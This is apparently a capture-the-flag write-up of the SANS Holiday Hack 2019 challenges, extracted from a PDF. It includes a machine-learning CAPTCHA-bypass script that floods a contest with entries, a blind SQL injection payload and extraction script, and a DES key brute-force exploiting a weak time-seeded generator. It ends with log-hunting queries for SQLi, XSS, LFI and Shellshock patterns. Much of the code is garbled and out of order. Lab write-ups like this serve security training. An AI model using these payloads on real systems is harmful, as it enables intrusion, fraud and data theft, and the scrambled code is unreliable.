

Krampus hops around with a key on him, and the lock to the tunnels reads "Schlage". Using the key bitting templates [\(https://github.com/deviantollam/decoding\)](https://github.com/deviantollam/decoding) reveals the bitting values to be 122520. Using this to open the lock lets us in to the sewers!

## **8 - BYPASSING THE FRIDO SLEIGH CAPTEHA**

CAPTEHAs are mean, people, and we mean that with a vengeance. But #hohoho for #tensorflow! We develop a model using the initially captured images and TensorFlow's magic machine learning. We tweak the script to read in the data and parse it quickly (without writing it to disk), and after a few attempts, we win! The script is attached below to help you along! #dontsaywedontdoenough

```
#!/usr/bin/env python3
# Fridosleigh.com CAPTEHA API - Made by Krampus Hollyfeld
import requests
import json
import sys
import os
os.environ['TF_CPP_MIN_LOG_LEVEL'] = '3'
import tensorflow as tf
tf.compat.v1.logging.set_verbosity(tf.compat.v1.logging.ERROR)
import numpy as np
import threading
import queue
import time
import base64
from datetime import datetime
```

```
def load graph(model file):
    graph = tf.Graph()graph def = tf.GraphDef()with open(model file, "rb") as f:
        graph def.ParseFromString(f.read())
    with graph.as default():
        tf.import_graph_def(graph_def)
    return graph
def read tensor from image bytes(imagebytes, input height=299, input width=299,
input mean=0, input std=255):
    image reader = tf.inage.decode png( imagebytes, channels=3, name="png reader")
    float caster = tf.cast(image\ reader, tf.float32)dims expander = tf.expand \text{ dim }s(float \text{ caster, 0})resized = tf.inage.resize bilinear(dims expander, [input height, input width])
    normalized = tf.divide(tf.subtract(resized, [input mean]), [input std])sess = tf.compat.v1.Session()
    result = sess.run(normalized)
    return result
def main():
    yourREALemailAddress = "ourREALemail@somewhere.com"
    # Creating a session to handle cookies
    s = requests.Session()
    url = "https://fridosleigh.com/"
    json_resp = json.loads(s.get("{}api/capteha/request".format(url)).text)
    startTime = datetime.now()b64 images = json resp['images'] # A list of dictionaries eaching
containing the keys 'base64' and 'uuid'
    challenge image type = json resp['select type'].split(',') # The Image types the
CAPTEHA Challenge is looking for.
    challenge image types = [challenge image type[0].strip(),
challenge image type[1].strip(), challenge image type[2].replace(' and ','').strip()] #
cleaning and formatting
    print ('Got images, looking for ', challenge image types[0], " ",
challenge image types[1], " ", challenge image types[2])
    imagedata = []#for img in b64_images:
     # imagedata.append(img['base64'])
    graph = load_graph('/root/Desktop/sans_holiday_hack_2019/capteha/output_graph.pb')
    labels = 
load labels("/root/Desktop/sans_holiday_hack_2019/capteha/output_labels.txt")
    # Load up our session
    input operation = graph.get operation by name("import/Placeholder")
    output operation = graph.get operation by name("import/final result")
    sess = \text{tf.compact.v1.}Session(qraph = graph)# Can use queues and threading to spead up the processing
    q = queue.Queue()
```
print('Waiting For Threads to Finish...') while q.qsize() < len(imagedata): time.sleep(0.001) final answer =  $'$ ' for prediction in prediction results: if not final answer:  $separation = "$ else: separator  $=$  ", "

#Going to interate over each of our images. for image in b64\_images:

```
#print('Processing Image {}\r'.format(img full path)),
        # We don't want to process too many images at once. 10 threads max
        while len(threading.enumerate()) > 4:
        #predict image function is expecting png image bytes so we read image as 'rb' to
get a bytes object
       threading.Thread(target=predict image, args=(q, sess, graph, image, labels,
input operation, output operation)).start()
    #getting a list of all threads returned results
    prediction results = [q.get() for x in range(q.qsize())]
    #do something with our results... Like print them to the screen.
         if prediction['prediction'] == challenge image types[0]:
                 #print(prediction['img_full_path'].split('/')[1].split('.')[0])
                 final answer = final answer + separator + prediction['img full path']
         elif prediction['prediction'] == challenge image types[1]:
                 #print(prediction['img_full_path'].split('/')[1].split('.')[0])
                 final answer = final answer + separator + prediction['img full path']
         elif prediction['prediction'] == challenge image types[2]:
                 #print(prediction['img_full_path'].split('/')[1].split('.')[0])
                 final answer = final answer + separator + prediction ['img full path']
     # print('TensorFlow Predicted {img_full_path} is a {prediction} with {percent:.2%} 
    # This should be JUST a csv list image uuids ML predicted to match the 
    json_resp = json.loads(s.post("{}api/capteha/submit".format(url), 
data={'answer':final_answer}).text)
    print(datetime.now()-startTime)
    if not json_resp['request']:
        # If it fails just run again. ML might get one wrong occasionally
        print('FAILED MACHINE LEARNING GUESS')
        print('--------------------\nOur ML Guess:\n---------------------
\n{}'.format(final answer))
        print('-------------------\nServer Response:\n---------------------
\n{}'.format(json_resp['data']))
       sys.exit(1)
    print('CAPTEHA Solved!')
    # If we get to here, we are successful and can submit a bunch of entries till we win
    userinfo = {
        'name':'Krampus Hollyfeld',
```
time.sleep(0.0001)

Accuracy'.format(\*\*prediction))

challenge image type .

```
'email':yourREALemailAddress,
'age':180,
'about':"Cause they're so flippin yummy!",
'favorites':'thickmints'
```
}

# If we win the once-per minute drawing, it will tell us we were emailed. # Should be no more than 200 times before we win. If more, somethings wrong. entry response = '' entry count =  $1$ while yourREALemailAddress not in entry response and entry count < 200: print('Submitting lots of entries until we win the contest! Entry #{}'.format(entry\_count)) entry response = s.post("{}api/entry".format(url), data=userinfo).text entry count  $+= 1$ print(entry\_response)

```
if name = " main ":
   main()
```
That script put us more out of breath than a pentester walking up a flight of stairs! Running it eventually returns us an actual email with the code.

Fortunately, SQL has behaviours that aid with duplicate handling, and if we make the essay read as  $b \lambda h'$ , 'pending') ON DUPLICATE KEY UPDATE status=(select if([{query}],'other', 'pending'));  $\# -$ , it will update the status key based on the {query} inserted (alternating between "other" and "pending" for true or false respectively. Depending on what the status is, the application check message differs!

Your application is still pending!

Your application has been processed! Congratulations, but have you found Krampus' hidden secrets?

Application status "pending" Application status "other"

Answer: 8Ia8LiZEwvyZr2WO

## 9 - RETRIEVE SCRAPS OF PAPER FROM SERVER

Is someone hiding something? Possibly! Applying for an Elf U course is as easy as 1- 2-3! Just jump on and apply for it at <https://studentportal.elfu.org/apply.php> ... Except if you've used the email before, you'll get a nasty SQL error!

Error: INSERT INTO applications (name, elfmail, program, phone, whyme, essay, status) VALUES ('kajsdf', 'thegrinch@elfu.org', 'lskjdflak', 'lskadjf', 'sldakjfdsalksdj', 'alsdkjal', 'pending') Duplicate entry 'thegrinch@elfu.org' for key 'elfmail'

Changing the query to be the following reveals the table column names "id" and "path" • EXISTS(SELECT \* FROM INFORMATION SCHEMA.COLUMNS WHERE TABLE NAME = 'krampus' and column name like "c%") finds if there is a column name beginning with letter

 $C''$ 

Sneaky as we are, The Con Daily changes the query to the following queries and iterates through character values to launch a full scale blind SQL injection to find the list of table names!

• EXISTS(SELECT \* FROM INFORMATION SCHEMA.TABLES WHERE TABLE NAME like  $"a$ <sup>%</sup>") finds if there is a table name beginning with letter "a"

The Con Daily finds the table name "Krampus" – it must be something to do with the hint!  $#notobvious$ 

Bruteforcing the id values shows the existence of ids 1 to 6, and the first path associated is revealed as /krampus/0f5f510e.png. Following this naming convention, we iterate through the remaining ids to find the remaining PNG paths:

- /krampus/0f5f510e.png
- /krampus/1cc7e121.png
- /krampus/439f15e6.png
- /krampus/667d6896.png
- /krampus/adb798ca.png
- /krampus/ba417715.png



## 9 - RETRIEVE SCRAPS OF PAPER FROM SERVER (SCRIPT)

```
#!/usr/bin/python
import requests
import urllib
import time
import string
def check_value():
      #true response
      pos_txt = "Your application has been processed! Congratulations, but have you found 
Krampus' hidden secrets?"
      r = requests.get('https://studentportal.elfu.org/validator.php')
      token = r.content
      crafted_url = 'https://studentportal.elfu.org/application-
check.php?elfmail=thegrinch2%40elfu.org&token=' + token
      r = requests.get(crafted url)
      for line in r.text.splitlines():
            if (line.find(pos txt) != -1):
                  return True
      return False
      #print r.content
def get_token():
      resp = requests.get("https://studentportal.elfu.org/validator.php")
      return resp.text
def sqli(start string, table id):
      # now we update the sqli
      data = \{ "name": "pew",
      "elfmail": "thegrinch2@elfu.org", 
      "program": "asd", 
      "phone": "123", 
      "whyme": "whywhy", 
      "essay": "blah' , 'pending') ON DUPLICATE KEY UPDATE status=(select 
if(EXISTS(SELECT * FROM krampus where id = " + str(table id) + " and path like \Upsilon" +
start string + "%%\"),'other', 'pending')); # --",
      "token": get_token()
      }
      target = "https://studentportal.elfu.org/application-received.php"
      r = requests.post(target, data)
```

```
def recurse(start string, table id):
       for i in "abcdef1234567890":
             #print "Trying " + start_string + i
             sqli(start string + i, table id)
             time.sleep(1)
             if check_value():
                   print "Entering another loop, found " + start_string + i
                   recurse(start string + i, table id)
 for i in range(1, 7):
       print " ======================Path value for id " + str(i)recurse("/krampus/", i)
10 - RECOVER CLEARTEXT DOCUMENT
 The elfscrow.exe executable, when run twice quickly, provides the same key, hinting that the seed is time based! 
 #gameon #encryptioninfringementC:\Users\Joel\Desktop>echo "AAA" | elfscrow.exe --encrypt
                 Welcome to ElfScrow V1.01, the only encryption trusted by
                   WARNING: You're reading from stdin. That only partially
                  Our miniature elves are putting together random bits for
                 Seed = 1578540531
                  Generated an encryption key: b0519116ada5ef2b/length: 8)
                 Elfscrowing your key
                  Elfscrowing the key to: elfscrow.elfu.org/api/store
                  Uh oh, some
                                          ary wrong. That's not supposed to
                 Please don
                                 NO DIFFERENCE!
                  HttpSendRe
                                                                   ss could
                  (12007)C:\Users\่วง
                                                                   --encrypt
                  Welcome to ElfScrow vi.
                                                                  trusted by
                   WARNING: You're reading from stdin. That only partially
                 Our miniature elves are putting together random bits for
                 Seed - 1578540531
                 Generated an encryption key: b0519116ada5ef2b (length: 8)
```
 $C1$ fccnowing



Need a script? We'll hook you up!

## **10 - RECOVER CLEARTEXT DOCUMENT (CONTINUED)**

What's more, the seed is simply the Epoch time! We #digdeep using IDA to understand what's going on with this elfscrow!

Elfscrow.exe takes a seed (from super secure srand), derives a key with super secure random (by calling it 8 times), then prints the key in generate\_key. Once all this is done, it calls the encryption function. We have the basic logic – now to delve deeper!

We need to figure out what encryption type it's using – a peek into super secure random shows that the seed is multiplied by 343FD (214013 in decimal), then added with 269EC3 (2531011 in decimal).

A quick Google search shows this RNG to be a Linear Congruent Generator (LCG)!

"CryptImportKey failed for DES-CBC key fatal\_error(char \*)



Spicy! Digging through the program shows a do\_encrypt function that throws a verbose error, informing us that DES-CBC is used in this program!

Attributes: bp-based frame





Through inspection, we realise that super secure random is called 8 times, and constructs the key from the 2<sup>nd</sup> byte value of the returned hex.

#### **HOT TIP:** *Ensure values are adjusted for architecture. 64bit versions of*<br>the script have to run an additional (40.0.000) setting the script have to run an additional (40.0.000) the script have to run an additional "& Oxffffff" during LCG<br>Computation to compensate for the chard Computation to compensate for the shorter ranges of the 32 bit architecture

With this, we draw up a handy python script to generate the key based on the given time range and attempt to decrypt the PDF. Decryption is successful when the text "Version" is found (as this is part of the PDF file type and metadata). #scripttime

```
#!/usr/bin/python3
from Crypto.Cipher import DES
import binascii
def make rand(seed):
    pew = list()for i in range(8):
        seed =(214013*seed + 2531011) & 0xffffff
        pew.append(seed>>16)
    ppp = ''.join(f'_{i:02x}'') for i in pew)return binascii.a2b_hex(ppp)
c = 0for seed in range(1575658800, 1575658800 + 2* 60 * 60):
    c += 1cipher = DES.new(make_rand(seed), DES.MODE_CBC)
    with open("/root/Desktop/elfu.pdf.enc", "rb") as cipherfile:
        ciphers = cipherfile.read()msg = cipher.decrypt(cipherbytes)
    if b"Version" in msg:
        print("yay")
        print(binascii.b2a hex(make rand(seed)))
        print(msg[:50])
       break
    else:
        print("Trying " + str(c))
```
## **10 - RECOVER CLEARTEXT DOCUMENT (CONTINUED)**

The script is successful and the key is revealed to be b5ad6a321240fbec. Just to prove we have control, we POST it to <https://elfscrow.elfu.org/api/store>, returning a uuid, and we use that uuid and the inbuilt -decrypt flag in elfscrow.exe to decrypt the PDF!

Answer: Machine Learning Sleigh Route Finder

#### **11 - OPEN THE SLEIGH SHOP DOOR**

10 locks? Easy peasy, who needs ten locks anyway? #tensingleFAsdoesnotmake10FA The Con Daily also notices that it's seeded, so some of the codes change at every attempt – so we won't be providing those codes here.

#### **Lock 1**

Open up the web console and the code is right there! #iseewhereyouregoingwiththis

#### **Lock 3**

Opening up the network traffic tab within the browser shows a request to a PNG file with a UUID as its name containing the code.

#### **Lock 2**

Open the print dialog with

your browser and watch it

appear in purple!

Inspecting Local Storage within the browser shows the code for this lock

#### **Lock 6**

Increasing the perspective property of the hologram in the CSS to a value above 10,000 renders the code readable.

#### **Lock 5**

#### Viewing the source of the webpage shows the title is longer than expected – it has a code at the end.



Inspecting the font family of the question text shows the code in the font-family.

#### **Lock 9**

Inspecting the text shows the span class "chakra", and inspecting span.chakra shows the code (albeit split up) by child.

#### **Lock 8**

The span.eggs event listener for the text "eggs" shows that VERONICA would be sad.

Moving the DOM reveals the code under the panel to be KD29XJ37. This however, does not work, and using the inbuilt Javascript debugger, we find that it is looking for macaroni, swab, and gnome components (by inspecting local variables as the function runs). We add that to the lock with the following code and the villain is revealed! • <div class="component macaroni" data-code="1"></div>

- 
- <div class="component swab" data-code="1"></div>
- <div class="component gnome" data-code="1"></div>

## **THE TOOTH FAIRY DID IT. #GUILTY**

## **IS IT TOO LATE TO STOP THE TOOTH FAIRY? THE FINAL SHOWDOWN**<br>FILTER OUT POISONED SOURCES OF WEATHER DATA

Hints advised to look for LFI, XSS, SQLi, as well as shell related stuff. We find out through manual inspection that this relates to Shellshock.

We look through the logs using JQ, filtering on the following values: UNION (for SQLi),  $=$  (for SQLi in the username), <script (for XSS), /etc/passwd (for LFI), ../ (for LFI) and /bin/ (for SS) in the useragent, username, uri, and host. We ran the following queries:

- jq -r '.[] | select(.user agent | contains("/bin/")) | {source:.["id.orig\_h"]} | .[]' http.log | sort | uniq
- $jq -r$  '. [] | select (.user agent | contains ("/bin/")) | {source:.["id.orig\_h"]} | .[]' http.log | sort | uniq
- $jq -r$  '.[] | select(.uri | contains("../")) | {source:.["id.orig h"]} | .[]' http.log | sort | uniq
- $jq -r$  '. [] | select(.uri | contains("<script")) |  $\{source: .["id.orig h"] \}$  | .[]' http.log | sort | uniq
- | .[]' http.log | sort | uniq
- jq -r '.[] | select(.uri | contains("/etc/passwd")) | {ip:.["id.orig\_h"]} | .[]' http.log | sort | uniq
- $\forall$  jq -r '.[] | select(.username | contains("=")) | {origin:.["id.orig h"]} | .[]' http.log | sort | uniq

We noticed strange user-agents such as Metasploit or CholTB. Working with those, we noticed exactly 2 entries for each strange user-agent. We wrote a script to take the user-agents from initial "bad" list, search through the entries again to find those with exactly 2 entries for that user-agent, and added the missing IP address.

But stop! It's credentials time! We needed to find the default login credentials for the SRF site. Searching the logs for common git files reveals a README file, and navigating to<https://srf.elfu.org/README.md> reveals the credentials of admin:924158F9522B3744F5FCD4D10FAC4356.

Entering in our 98 values and setting the firewall to deny them results in a successful SRF run, and Santa can deliver his presents!

Answer: Route ID 0807198508261964

```
jq -r '.[] | select(.uri | contains("UNION")) | {source:.["id.orig h"]}
```


## **WHO SHALL TRIUMPH? WE REVEAL ALL!**

### **If not for the two of them, I don't know what I'd do**

```
Objectives
```

```
SCRIPT TIME!
```

```
searches = ['<script", " UNION", "etc/passwd", "{ :; }", " or "]
```
some  $list = list()$ 

#!/usr/bin/python3

import json

```
with open("http.log", "r") as f:
        data = json.load(f)
```

```
def do pivot(ip, user agent):
        pew = [i for i in data if i["user_agent"] == user_agent]
        new ip = list(set([item["id.orig_h"] for item in pew if item["id.orig_h"] != ip
and item["id.orig_h"] not in [l["id.orig_h"] for l in some_list]]))
```
if len(new\_ip) > 1 or len(new\_ip) ==  $0$ : return None

```
for i in pew:
       if new\_ip[0] == i['id.orig_h'']:
                print("adding {} from UA {} from {}".format(i["id.orig h"],
```

```
some list += [i for i in data if (search in i["user agent"] or search in
i["uri"]) or search in i["host"] or search in i["username"]]
```

```
for item in some list:
       piv = do_pivot(item["id.orig_h"], item["user_agent"])
       if piv:
                some_list.append(piv)
```
print([i["id.orig h"] for i in some list])

user\_agent, ip))

return i

return None

```
for search in searches:
```
print(len(some\_list))

